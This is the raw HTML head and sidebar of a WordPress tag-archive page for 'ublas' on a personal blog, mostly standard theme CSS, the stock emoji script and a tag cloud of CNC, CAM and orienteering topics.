

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anderswallin.net/tag/ublas/
body_size: 76482
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>ublas &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="https://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="https://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; ublas Tag Feed" href="https://www.anderswallin.net/tag/ublas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anderswallin.net/wp-json/wp/v2/tags/369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="archive tag tag-ublas tag-369 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="https://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="https://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="https://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="https://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="https://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="https://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="https://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="https://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="https://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="https://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="https://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="https://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="https://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="https://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="https://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="https://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="https://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="https://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="https://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="https://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="https://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="https://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
